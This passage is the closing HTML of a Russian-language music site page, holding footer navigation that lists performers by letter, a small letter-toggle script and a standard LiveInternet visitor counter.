															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/поалфавиту/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Исполнители алфавиту</h4>
		<div class="textwidget">
					<ul class="letters">
										<li>
						<a href="#" id="letter_0" onclick="letters_row(0); return false;">A...Z</a>
						<span id="letters_0" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/A">A</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/B">B</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/C">C</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/D">D</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/E">E</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/F">F</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/G">G</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/H">H</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/I">I</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/J">J</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/K">K</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/L">L</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/M">M</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/N">N</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/O">O</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/P">P</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Q">Q</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/R">R</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/S">S</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/T">T</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/U">U</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/V">V</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/W">W</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/X">X</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Y">Y</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Z">Z</a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_1" onclick="letters_row(1); return false;">...</a>
						<span id="letters_1" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/"></a></span>
													</span>
					</li>
									<li>
						<a href="#" id="letter_2" onclick="letters_row(2); return false;">А...Я</a>
						<span id="letters_2" style="display:none;">
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/А">А</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Б">Б</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/В">В</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Г">Г</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Д">Д</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Е">Е</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ё">Ё</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ж">Ж</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/З">З</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/И">И</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Й">Й</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/К">К</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Л">Л</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/М">М</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Н">Н</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/О">О</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/П">П</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Р">Р</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/С">С</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Т">Т</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/У">У</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ф">Ф</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Х">Х</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ц">Ц</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ч">Ч</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Щ">Щ</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ш">Ш</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ы">Ы</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Э">Э</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Ю">Ю</a></span>
															<span><a href="https://xn--1-jtbamitmpced.xn--p1ai/алфавит/Я">Я</a></span>
													</span>
					</li>
							</ul>
			<script>
				function letters_row(id) {
					$("#letter_" + id).hide();
					$("#letters_" + id).show('fast');
					return false;
				}
			</script>
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							
													</div>
					</div>
				</div>
			</div>
<noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->
</noindex>
		</footer>
	</div>


</body>


</html>